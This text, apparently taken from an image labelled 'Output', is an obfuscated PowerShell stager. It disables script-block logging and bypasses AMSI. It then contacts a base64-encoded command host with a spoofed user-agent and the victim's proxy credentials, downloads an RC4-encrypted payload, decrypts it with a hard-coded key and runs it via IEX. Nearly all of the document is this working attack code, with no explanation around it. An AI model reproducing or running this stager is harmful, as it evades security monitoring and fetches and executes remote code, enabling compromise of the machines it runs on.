 Output
{$11BD8=[reF].ASseMbly.GetTyPE('System.Management.Automation.Utils')."GETFIe`ld"('cachedGroupPolicySettings','N'+
'onPublic,Static');IF($11Bd8){$A18E1=$11BD8.GetVaLUE($nUlL);If($A18e1['ScriptB'+'lockLogging'])
{$A18e1['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$a18e1['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$vAL=[CoLlectiONS.GeNEriC.DIcTiOnARY[StrING,SysTEm.OBJEct]]::neW();
$vAL.AdD('EnableScriptB'+'lockLogging',0);$VAL.Add('EnableScriptBlockInvocationLogging',0);
$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}
ELsE{[ScRipTBlOCK]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=[Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi'+'Utils');
$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,Static').SEtVALue($NULl,$tRUe);};
[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0
(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALg
A1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);
$7a6Ed.PROxY=[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;
$K=[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R={$D,$K=$Args;$S=0..255;0..255|
%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],
$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256]}};$7A6ed.HeADers.Add("Cookie","KuUzuid=VmeKV5dekg9y7k/
tlFFA8b2AaIs=");$Data=$7a6ed.DowNLoadDatA($SEr+$t);$iv=$DATA[0..3];$DaTA=$dATA[4..$DaTA.LEnGtH];-JOiN[Char[]](&
$R $dAta ($IV+$K))|IEX